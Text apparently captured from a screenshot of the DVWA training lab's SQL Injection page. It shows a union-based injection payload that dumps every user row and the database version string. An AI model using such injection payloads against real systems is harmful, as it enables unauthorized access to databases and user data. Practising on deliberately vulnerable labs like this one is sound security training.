 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' or 0=0 union select null, ve
Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 5.0.51a-3ubuntu5
More info